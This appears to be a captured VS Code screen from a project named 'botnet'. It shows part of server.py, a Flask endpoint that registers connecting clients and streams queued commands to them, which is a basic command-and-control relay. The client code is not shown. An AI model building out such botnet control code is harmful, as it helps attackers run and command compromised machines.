 File Edit Selection View Go Run Terminal Help
botnet
EXPLORER
BOTNET
client.py
server.py
OUTLINE
TIMELINE
server.py
client.py
Settings
server.py > connect
16
17 @app.route("/connect", methods=['POST'])
18 def connect():
19 data = request.get_json()
20 client = Client(data)
21 clients.append(client)
22
23 def generate():
24 while True:
25 if client.new_command == False:
26 yield "null\n"
27 else:
28 yield client.new_command
29 client.new_command = False
30
31 response = Response(generate(), mimetype='text/plain')
32 @response.call_on_close
33 def close_conn():
34 clients.remove(client)
35
36 return response
37
38
39 if __name__ == "__main__":
40 app.run(host='0.0.0.0', port=8888)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\alext\Desktop\botnet>
0 0 0
Ln 36, Col 20 Spaces: 4 UTF-8 CRLF Python 3.9.6 64-bit
Type here to search
15:31
17.05.2024